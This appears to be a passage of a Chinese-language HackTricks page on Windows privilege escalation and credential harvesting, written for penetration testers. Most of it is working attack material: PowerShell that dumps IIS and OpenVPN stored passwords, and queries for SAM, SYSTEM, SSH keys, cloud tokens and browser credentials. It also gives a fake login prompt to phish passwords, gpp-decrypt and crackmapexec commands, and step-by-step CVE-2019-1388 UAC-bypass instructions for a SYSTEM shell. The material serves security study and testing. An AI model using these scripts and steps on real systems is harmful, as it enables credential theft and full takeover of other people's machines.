请注意,要从AppCmd.exe中恢复密码,您需要是管理员并在高完整性级别下运行。
AppCmd.exe位于%systemroot%\system32\inetsrv\目录中。
如果该文件存在,则可能已配置了一些凭据,可以进行恢复。
此代码摘自PowerUP:
function Get-ApplicationHost {
$OrigError = $ErrorActionPreference
$ErrorActionPreference = "SilentlyContinue"
# Check if appcmd.exe exists
if (Test-Path ("$Env:SystemRoot\System32\inetsrv\appcmd.exe")) {
# Create data table to house results
$DataTable = New-Object System.Data.DataTable
# Create and name columns in the data table
$Null = $DataTable.Columns.Add("user")
$Null = $DataTable.Columns.Add("pass")
$Null = $DataTable.Columns.Add("type")
$Null = $DataTable.Columns.Add("vdir")
$Null = $DataTable.Columns.Add("apppool")
# Get list of application pools
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppools /text:name" | ForEach-Object {
# Get application pool name
$PoolName = $_
# Get username
$PoolUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.username"
$PoolUser = Invoke-Expression $PoolUserCmd
# Get password
$PoolPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.password"
$PoolPassword = Invoke-Expression $PoolPasswordCmd
# Check if credentials exists
if (($PoolPassword -ne "") -and ($PoolPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($PoolUser, $PoolPassword,'Application Pool','NA',$PoolName)
}
}
# Get list of virtual directories
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir /text:vdir.name" | ForEach-Object {
# Get Virtual Directory Name
$VdirName = $_
# Get username
$VdirUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:userName"
$VdirUser = Invoke-Expression $VdirUserCmd
# Get password
$VdirPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:password"
$VdirPassword = Invoke-Expression $VdirPasswordCmd
# Check if credentials exists
if (($VdirPassword -ne "") -and ($VdirPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($VdirUser, $VdirPassword,'Virtual Directory',$VdirName,'NA')
}
}
# Check if any passwords were found
if( $DataTable.rows.Count -gt 0 ) {
# Display results in list view that can feed into the pipeline
$DataTable | Sort-Object type,user,pass,vdir,apppool | Select-Object user,pass,type,vdir,apppool -Unique
}
else {
# Status user
Write-Verbose 'No application pool or virtual directory passwords were found.'
$False
}
}
else {
Write-Verbose 'Appcmd.exe does not exist in the default location.'
$False
}
$ErrorActionPreference = $OrigError
}
SCClient / SCCM
检查 C:\Windows\CCM\SCClient.exe 是否存在。
安装程序以SYSTEM权限运行,许多容易受到DLL Sideloading攻击(信息来自https://github.com/enjoiz/Privesc)。
$result = Get-WmiObject -Namespace "root\ccm\clientSDK" -Class CCM_Application -Property * | select Name,SoftwareVersion
if ($result) { $result }
else { Write "Not Installed." }
文件和注册表(凭证)
Putty 凭证
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" /s | findstr "HKEY_CURRENT_USER HostName PortNumber UserName PublicKeyFile PortForwardings ConnectionSharing ProxyPassword ProxyUsername" #Check the values saved in each session, user/password could be there
Putty SSH 主机密钥
reg query HKCU\Software\SimonTatham\PuTTY\SshHostKeys\
注册表中的SSH密钥
SSH私钥可以存储在注册表键HKCU\Software\OpenSSH\Agent\Keys中,因此您应该检查其中是否有任何有趣的内容:
reg query 'HKEY_CURRENT_USER\Software\OpenSSH\Agent\Keys'
如果您在该路径中找到任何条目,那么很可能是一个已保存的SSH密钥。它以加密形式存储,但可以使用https://github.com/ropnop/windows_sshagent_extract轻松解密。
有关此技术的更多信息,请参阅:https://blog.ropnop.com/extracting-ssh-private-keys-from-windows-10-ssh-agent/
如果ssh-agent服务未运行,并且您希望它在启动时自动启动,请运行:
Get-Service ssh-agent | Set-Service -StartupType Automatic -PassThru | Start-Service
{% hint style="info" %}
看起来这个技术不再有效。我尝试创建一些ssh密钥,使用ssh-add添加它们,然后通过ssh登录到一台机器。注册表HKCU\Software\OpenSSH\Agent\Keys不存在,procmon在非对称密钥认证期间没有识别到dpapi.dll的使用。
{% endhint %}
无人值守文件
C:\Windows\sysprep\sysprep.xml
C:\Windows\sysprep\sysprep.inf
C:\Windows\sysprep.inf
C:\Windows\Panther\Unattended.xml
C:\Windows\Panther\Unattend.xml
C:\Windows\Panther\Unattend\Unattend.xml
C:\Windows\Panther\Unattend\Unattended.xml
C:\Windows\System32\Sysprep\unattend.xml
C:\Windows\System32\Sysprep\unattended.xml
C:\unattend.txt
C:\unattend.inf
dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul
您还可以使用metasploit搜索这些文件:post/windows/gather/enum_unattend
示例内容:
<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="amd64">
<AutoLogon>
<Password>U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo==</Password>
<Enabled>true</Enabled>
<Username>Administrateur</Username>
</AutoLogon>
<UserAccounts>
<LocalAccounts>
<LocalAccount wcm:action="add">
<Password>*SENSITIVE*DATA*DELETED*</Password>
<Group>administrators;users</Group>
<Name>Administrateur</Name>
</LocalAccount>
</LocalAccounts>
</UserAccounts>
SAM & SYSTEM 备份
# Usually %SYSTEMROOT% = C:\Windows
%SYSTEMROOT%\repair\SAM
%SYSTEMROOT%\System32\config\RegBack\SAM
%SYSTEMROOT%\System32\config\SAM
%SYSTEMROOT%\repair\system
%SYSTEMROOT%\System32\config\SYSTEM
%SYSTEMROOT%\System32\config\RegBack\system
云凭证
#From user home
.aws\credentials
AppData\Roaming\gcloud\credentials.db
AppData\Roaming\gcloud\legacy_credentials
AppData\Roaming\gcloud\access_tokens.db
.azure\accessTokens.json
.azure\azureProfile.json
McAfee SiteList.xml
搜索名为 SiteList.xml 的文件
Cached GPP Pasword
以前有一个功能,允许通过组策略首选项(GPP)在一组计算机上部署自定义本地管理员帐户。然而,这种方法存在重大安全漏洞。首先,存储在SYSVOL中的组策略对象(GPO)以XML文件的形式可以被任何域用户访问。其次,这些GPP中的密码使用公开记录的默认密钥进行AES256加密,可以被任何经过身份验证的用户解密。这构成了严重的风险,因为这可能允许用户获取提升的特权。
为了减轻这一风险,开发了一个功能,用于扫描包含非空“cpassword”字段的本地缓存的GPP文件。在找到这样的文件时,该功能会解密密码并返回一个自定义的PowerShell对象。该对象包括有关GPP和文件位置的详细信息,有助于识别和修复这个安全漏洞。
在 C:\ProgramData\Microsoft\Group Policy\history 或 C:\Documents and Settings\All Users\Application Data\Microsoft\Group Policy\history (W Vista 之前) 中搜索这些文件:
- Groups.xml
- Services.xml
- Scheduledtasks.xml
- DataSources.xml
- Printers.xml
- Drives.xml
要解密 cPassword:
#To decrypt these passwords you can decrypt it using
gpp-decrypt j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw
使用 crackmapexec 获取密码:
crackmapexec smb 10.10.10.10 -u username -p pwd -M gpp_autologin
IIS Web 配置
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
C:\inetpub\wwwroot\web.config
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
Get-Childitem –Path C:\xampp\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
Web.config中包含凭据的示例:
<authentication mode="Forms">
<forms name="login" loginUrl="/admin">
<credentials passwordFormat = "Clear">
<user name="Administrator" password="SuperAdminPassword" />
</credentials>
</forms>
</authentication>
OpenVPN凭证
Add-Type -AssemblyName System.Security
$keys = Get-ChildItem "HKCU:\Software\OpenVPN-GUI\configs"
$items = $keys | ForEach-Object {Get-ItemProperty $_.PsPath}
foreach ($item in $items)
{
$encryptedbytes=$item.'auth-data'
$entropy=$item.'entropy'
$entropy=$entropy[0..(($entropy.Length)-2)]
$decryptedbytes = [System.Security.Cryptography.ProtectedData]::Unprotect(
$encryptedBytes,
$entropy,
[System.Security.Cryptography.DataProtectionScope]::CurrentUser)
Write-Host ([System.Text.Encoding]::Unicode.GetString($decryptedbytes))
}
日志
# IIS
C:\inetpub\logs\LogFiles\*
#Apache
Get-Childitem –Path C:\ -Include access.log,error.log -File -Recurse -ErrorAction SilentlyContinue
请求凭据
您可以始终要求用户输入他的凭据,甚至是其他用户的凭据,如果您认为他可能知道它们(请注意,直接向客户请求凭据确实存在风险):
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+[Environment]::UserName,[Environment]::UserDomainName); $cred.getnetworkcredential().password
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+'anotherusername',[Environment]::UserDomainName); $cred.getnetworkcredential().password
#Get plaintext
$cred.GetNetworkCredential() | fl
可能包含凭证的文件名
已知一些文件曾经包含明文或Base64格式的密码。
$env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history
vnc.ini, ultravnc.ini, *vnc*
web.config
php.ini httpd.conf httpd-xampp.conf my.ini my.cnf (XAMPP, Apache, PHP)
SiteList.xml #McAfee
ConsoleHost_history.txt #PS-History
*.gpg
*.pgp
*config*.php
elasticsearch.y*ml
kibana.y*ml
*.p12
*.der
*.csr
*.cer
known_hosts
id_rsa
id_dsa
*.ovpn
anaconda-ks.cfg
hostapd.conf
rsyncd.conf
cesi.conf
supervisord.conf
tomcat-users.xml
*.kdbx
KeePass.config
Ntds.dit
SAM
SYSTEM
FreeSSHDservice.ini
access.log
error.log
server.xml
ConsoleHost_history.txt
setupinfo
setupinfo.bak
key3.db #Firefox
key4.db #Firefox
places.sqlite #Firefox
"Login Data" #Chrome
Cookies #Chrome
Bookmarks #Chrome
History #Chrome
TypedURLsTime #IE
TypedURLs #IE
%SYSTEMDRIVE%\pagefile.sys
%WINDIR%\debug\NetSetup.log
%WINDIR%\repair\sam
%WINDIR%\repair\system
%WINDIR%\repair\software, %WINDIR%\repair\security
%WINDIR%\iis6.log
%WINDIR%\system32\config\AppEvent.Evt
%WINDIR%\system32\config\SecEvent.Evt
%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav
%WINDIR%\system32\config\system.sav
%WINDIR%\system32\CCM\logs\*.log
%USERPROFILE%\ntuser.dat
%USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat
搜索所有提议的文件:
cd C:\
dir /s/b /A:-D RDCMan.settings == *.rdg == *_history* == httpd.conf == .htpasswd == .gitconfig == .git-credentials == Dockerfile == docker-compose.yml == access_tokens.db == accessTokens.json == azureProfile.json == appcmd.exe == scclient.exe == *.gpg$ == *.pgp$ == *config*.php == elasticsearch.y*ml == kibana.y*ml == *.p12$ == *.cer$ == known_hosts == *id_rsa* == *id_dsa* == *.ovpn == tomcat-users.xml == web.config == *.kdbx == KeePass.config == Ntds.dit == SAM == SYSTEM == security == software == FreeSSHDservice.ini == sysprep.inf == sysprep.xml == *vnc*.ini == *vnc*.c*nf* == *vnc*.txt == *vnc*.xml == php.ini == https.conf == https-xampp.conf == my.ini == my.cnf == access.log == error.log == server.xml == ConsoleHost_history.txt == pagefile.sys == NetSetup.log == iis6.log == AppEvent.Evt == SecEvent.Evt == default.sav == security.sav == software.sav == system.sav == ntuser.dat == index.dat == bash.exe == wsl.exe 2>nul | findstr /v ".dll"
Get-Childitem –Path C:\ -Include *unattend*,*sysprep* -File -Recurse -ErrorAction SilentlyContinue | where {($_.Name -like "*.xml" -or $_.Name -like "*.txt" -or $_.Name -like "*.ini")}
在回收站中的凭证
您还应该检查回收站,查找其中是否有凭证。
要恢复多个程序保存的密码,您可以使用:http://www.nirsoft.net/password_recovery_tools.html
注册表内部
其他可能包含凭证的注册表键
reg query "HKCU\Software\ORL\WinVNC3\Password"
reg query "HKLM\SYSTEM\CurrentControlSet\Services\SNMP" /s
reg query "HKCU\Software\TightVNC\Server"
reg query "HKCU\Software\OpenSSH\Agent\Key"
浏览器历史记录
您应该检查存储有来自 Chrome 或 Firefox 的密码的数据库。
还应检查浏览器的历史记录、书签和收藏夹,也许一些 密码 被存储在那里。
从浏览器中提取密码的工具:
- Mimikatz:
dpapi::chrome - SharpWeb
- SharpChromium
- SharpDPAPI
COM DLL 覆盖
组件对象模型 (COM) 是 Windows 操作系统内置的一种技术,允许不同语言的软件组件之间进行 互联。每个 COM 组件通过类 ID (CLSID) 进行 标识,每个组件通过一个或多个接口暴露功能,这些接口通过接口 ID (IID) 进行 标识。

COM 类和接口在注册表中定义在 HKEY_CLASSES_ROOT\CLSID 和 HKEY_CLASSES_ROOT\Interface 下。此注册表是通过合并 HKEY_LOCAL_MACHINE\Software\Classes + HKEY_CURRENT_USER\Software\Classes = HKEY_CLASSES_ROOT 创建的。
在此注册表的 CLSIDs 中,您可以找到包含指向 DLL 的 默认值 和一个名为 ThreadingModel 的值的子注册表 InProcServer32,该值可以是 Apartment (单线程)、Free (多线程)、Both (单线程或多线程) 或 Neutral (线程中立)。
基本上,如果您可以 覆盖将要执行的任何 DLL,则如果该 DLL 将由不同用户执行,则可以 提升权限。
要了解攻击者如何使用 COM 劫持作为持久性机制,请查看:
{% content-ref url="com-hijacking.md" %} com-hijacking.md {% endcontent-ref %}
在文件和注册表中搜索通用密码
搜索文件内容
cd C:\ & findstr /SI /M "password" *.xml *.ini *.txt
findstr /si password *.xml *.ini *.txt *.config
findstr /spin "password" *.*
搜索特定文件名的文件
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*
where /R C:\ user.txt
where /R C:\ *.ini
搜索注册表以查找键名和密码
REG QUERY HKLM /F "password" /t REG_SZ /S /K
REG QUERY HKCU /F "password" /t REG_SZ /S /K
REG QUERY HKLM /F "password" /t REG_SZ /S /d
REG QUERY HKCU /F "password" /t REG_SZ /S /d
搜索密码的工具
MSF-Credentials Plugin 是我创建的一个 msf 插件,用于自动执行每个在受害者内部搜索凭据的 metasploit POST 模块。
Winpeas 自动搜索包含在此页面中提到的所有密码的文件。
Lazagne 是另一个从系统中提取密码的强大工具。
工具 SessionGopher 搜索几个工具中以明文保存此数据的 会话、用户名 和 密码(PuTTY、WinSCP、FileZilla、SuperPuTTY 和 RDP)。
Import-Module path\to\SessionGopher.ps1;
Invoke-SessionGopher -Thorough
Invoke-SessionGopher -AllDomain -o
Invoke-SessionGopher -AllDomain -u domain.com\adm-arvanaghi -p s3cr3tP@ss
泄漏的处理程序
想象一下,一个以SYSTEM权限运行的进程打开一个新进程(OpenProcess())并具有完全访问权限。同一个进程还创建一个新进程(CreateProcess()),权限较低但继承了主进程的所有打开处理程序。
然后,如果你对权限较低的进程有完全访问权限,你可以获取使用OpenProcess()创建的对特权进程的打开处理程序,并注入shellcode。
阅读此示例以获取有关如何检测和利用此漏洞的更多信息。
阅读此其他文章以获取有关如何测试和滥用继承了不同权限级别(不仅仅是完全访问权限)的进程和线程的更完整解释。
命名管道客户端模拟
被称为管道的共享内存段可实现进程通信和数据传输。
Windows提供了一个名为命名管道的功能,允许不相关的进程共享数据,甚至跨不同网络。这类似于客户端/服务器架构,角色被定义为命名管道服务器和命名管道客户端。
当客户端通过管道发送数据时,设置管道的服务器有能力承担 客户端的身份,前提是具有必要的SeImpersonate权限。识别通过管道进行通信的特权进程,并模仿其行为,一旦其与您建立的管道进行交互,就有机会通过采用该进程的身份来获得更高的权限。有关执行此类攻击的说明,请查看此处和此处的有用指南。
此外,以下工具允许拦截通过类似burp的工具进行命名管道通信: https://github.com/gabriel-sztejnworcel/pipe-intercept 而此工具允许列出并查看所有管道以查找权限提升 https://github.com/cyberark/PipeViewer
其他
监视命令行以获取密码
当以用户身份获取shell时,可能会执行计划任务或其他进程,这些进程会在命令行上传递凭据。下面的脚本每两秒捕获进程命令行,并将当前状态与先前状态进行比较,输出任何差异。
while($true)
{
$process = Get-WmiObject Win32_Process | Select-Object CommandLine
Start-Sleep 1
$process2 = Get-WmiObject Win32_Process | Select-Object CommandLine
Compare-Object -ReferenceObject $process -DifferenceObject $process2
}
从进程中窃取密码
从低权限用户升级到 NT\AUTHORITY SYSTEM (CVE-2019-1388) / UAC 绕过
如果您可以访问图形界面(通过控制台或 RDP)并且 UAC 已启用,在某些版本的 Microsoft Windows 中,可以从非特权用户运行终端或任何其他进程,如"NT\AUTHORITY SYSTEM"。
这使得可能同时利用同一漏洞提升权限并绕过 UAC。此外,无需安装任何内容,而在过程中使用的二进制文件是由 Microsoft 签名和发布的。
一些受影响的系统包括:
SERVER
======
Windows 2008r2 7601 ** link OPENED AS SYSTEM **
Windows 2012r2 9600 ** link OPENED AS SYSTEM **
Windows 2016 14393 ** link OPENED AS SYSTEM **
Windows 2019 17763 link NOT opened
WORKSTATION
===========
Windows 7 SP1 7601 ** link OPENED AS SYSTEM **
Windows 8 9200 ** link OPENED AS SYSTEM **
Windows 8.1 9600 ** link OPENED AS SYSTEM **
Windows 10 1511 10240 ** link OPENED AS SYSTEM **
Windows 10 1607 14393 ** link OPENED AS SYSTEM **
Windows 10 1703 15063 link NOT opened
Windows 10 1709 16299 link NOT opened
要利用这个漏洞,需要执行以下步骤:
1) Right click on the HHUPD.EXE file and run it as Administrator.
2) When the UAC prompt appears, select "Show more details".
3) Click "Show publisher certificate information".
4) If the system is vulnerable, when clicking on the "Issued by" URL link, the default web browser may appear.
5) Wait for the site to load completely and select "Save as" to bring up an explorer.exe window.
6) In the address path of the explorer window, enter cmd.exe, powershell.exe or any other interactive process.
7) You now will have an "NT\AUTHORITY SYSTEM" command prompt.
8) Remember to cancel setup and the UAC prompt to return to your desktop.
你可以在以下GitHub存储库中找到所有必要的文件和信息:
https://github.com/jas502n/CVE-2019-1388
从管理员中权限提升到高权限级别 / UAC绕过
阅读此内容以了解完整性级别:
{% content-ref url="integrity-levels.md" %} integrity-levels.md {% endcontent-ref %}
然后阅读此内容以了解UAC和UAC绕过:
{% content-ref url="../windows-security-controls/uac-user-account-control.md" %} uac-user-account-control.md {% endcontent-ref %}
从高权限级别提升到System
新服务
如果您已在高权限进程上运行,则通过创建和执行新服务可以轻松实现提升到SYSTEM:
sc create newservicename binPath= "C:\windows\system32\notepad.exe"
sc start newservicename
AlwaysInstallElevated
从高完整性进程中,您可以尝试启用 AlwaysInstallElevated 注册表项并使用 .msi 封装程序安装一个反向 shell。
有关涉及的注册表键以及如何安装 .msi 包的更多信息在这里。
High + SeImpersonate 权限提升至 System
您可以 在这里找到代码。
从 SeDebug + SeImpersonate 到完整令牌权限
如果您拥有这些令牌权限(可能会在已经具有高完整性的进程中找到),您将能够使用 SeDebug 权限打开几乎任何进程(非受保护的进程),复制进程的令牌,并使用该令牌创建任意进程。
使用这种技术通常会选择以 SYSTEM 身份运行且具有所有令牌权限的任何进程(是的,您可以找到没有所有令牌权限的 SYSTEM 进程)。
您可以在 这里找到执行所提出技术的示例代码。
命名管道
这种技术被 Meterpreter 用于在 getsystem 中进行提升。该技术包括创建一个管道,然后创建/滥用一个服务来写入该管道。然后,使用具有**SeImpersonate权限创建管道的服务器将能够模拟管道客户端(服务)的令牌**,获取 SYSTEM 权限。
如果您想要了解更多关于命名管道的信息,您应该阅读这篇文章。
如果您想阅读一个如何从高完整性提升至 System 使用命名管道的示例,您应该阅读这篇文章。
Dll 劫持
如果您设法劫持由以 SYSTEM 身份运行的进程加载的dll,则将能够以这些权限执行任意代码。因此,Dll 劫持对于这种特权升级也很有用,并且,从高完整性进程中更容易实现,因为它将具有用于加载 dll 的文件夹的写入权限。
您可以 在这里了解更多关于 Dll 劫持的信息。
从管理员或网络服务提升至 System
{% embed url="https://github.com/sailay1996/RpcSsImpersonator" %}
从 LOCAL SERVICE 或 NETWORK SERVICE 提升至完整权限
阅读: https://github.com/itm4n/FullPowers
更多帮助
有用工具
查找 Windows 本地权限提升向量的最佳工具: WinPEAS
PS
PrivescCheck
PowerSploit-Privesc(PowerUP) -- 检查配置错误和敏感文件(查看此处)。已检测到。
JAWS -- 检查一些可能的配置错误并收集信息(查看此处)。
privesc -- 检查配置错误
SessionGopher -- 提取 PuTTY、WinSCP、SuperPuTTY、FileZilla 和 RDP 保存的会话信息。在本地使用 -Thorough。
Invoke-WCMDump -- 从凭据管理器中提取凭据。已检测到。
DomainPasswordSpray -- 在域中分布收集的密码
Inveigh -- Inveigh 是一个 PowerShell ADIDNS/LLMNR/mDNS/NBNS 欺骗和中间人工具。
WindowsEnum -- 基本的本地权限提升 Windows 枚举
Sherlock ~~~~ -- 搜索已知的权限提升漏洞(Watson 已弃用)
WINspect -- 本地检查 (需要管理员权限)
Exe
Watson -- 搜索已知的权限提升漏洞(需要使用 VisualStudio 编译)(预编译)
SeatBelt -- 枚举主机以搜索配置错误(更多是收集信息工具而不是权限提升)(需要编译) (预编译)
LaZagne -- 从许多软件中提取凭据(github 中有预编译的 exe)
SharpUP -- 将 PowerUp 移植到 C#
Beroot ~~~~ -- 检查配置错误(github 中有预编译的可执行文件)。不建议使用。在 Win10 中效果不佳。
Windows-Privesc-Check -- 检查可能的配置错误(来自 python 的 exe)。不建议使用。在 Win10 中效果不佳。
Bat
winPEASbat -- 基于此帖子创建的工具(不需要 accesschk 即可正常工作,但可以使用它)。
Local
Windows-Exploit-Suggester -- 读取 systeminfo 的输出并推荐可用的漏洞利用(本地 python)
Windows Exploit Suggester Next Generation -- 读取 systeminfo 的输出并推荐可用的漏洞利用(本地 python)
Meterpreter
multi/recon/local_exploit_suggestor
您必须使用正确版本的 .NET 编译项目(参见此处)。要查看受害主机上安装的 .NET 版本,您可以执行:
C:\Windows\microsoft.net\framework\v4.0.30319\MSBuild.exe -version #Compile the code with the version given in "Build Engine version" line
参考文献
- http://www.fuzzysecurity.com/tutorials/16.html\
- http://www.greyhathacker.net/?p=738\
- http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html\
- https://github.com/sagishahar/lpeworkshop\
- https://www.youtube.com/watch?v=_8xJaaQlpBo\
- https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_windows.html\
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md\
- https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/\
- https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md\
- https://github.com/frizb/Windows-Privilege-Escalation\
- https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/\
- https://github.com/frizb/Windows-Privilege-Escalation\
- http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html\
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#antivirus--detections
从零开始学习AWS黑客技术,成为专家 htARTE (HackTricks AWS Red Team Expert)!
- 您在网络安全公司工作吗?您想在HackTricks中看到您的公司广告吗?或者您想访问PEASS的最新版本或下载HackTricks的PDF吗?请查看订阅计划!
- 发现我们的独家NFTs收藏品The PEASS Family
- 获取官方PEASS和HackTricks周边产品
- 加入 💬 Discord群 或 电报群 或在Twitter上关注我 🐦@carlospolopm.
- 通过向hacktricks repo和hacktricks-cloud repo提交PR来分享您的黑客技巧。